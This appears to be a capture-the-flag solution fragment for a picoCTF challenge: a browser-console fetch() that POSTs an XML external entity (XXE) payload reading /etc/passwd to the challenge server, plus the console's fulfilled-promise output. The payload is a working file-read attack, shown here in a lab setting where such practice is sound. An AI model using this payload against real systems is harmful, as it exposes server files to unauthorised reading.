 fetch("http://saturn.picoctf.net:60301/data", {
"headers": {
"accept": "*/*",
"accept-language": "he-IL,he;q=0.9,en-US;q=0.8,en;q=0.7",
"content-type": "application/xml"
},
"referrer": "http://saturn.picoctf.net:60301/",
"referrerPolicy": "strict-origin-when-cross-origin",
"body": "<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE foo [<!ENTITY example SYSTEM '/etc/passwd'>]><data><ID>&example;</ID>
</data>",
"method": "POST",
"mode": "cors",
"credentials": "omit"
});
Promise {<pending>} i
[[Prototype]]: Promise
[[PromiseState]]: "fulfilled"
[[PromiseResult]]: Response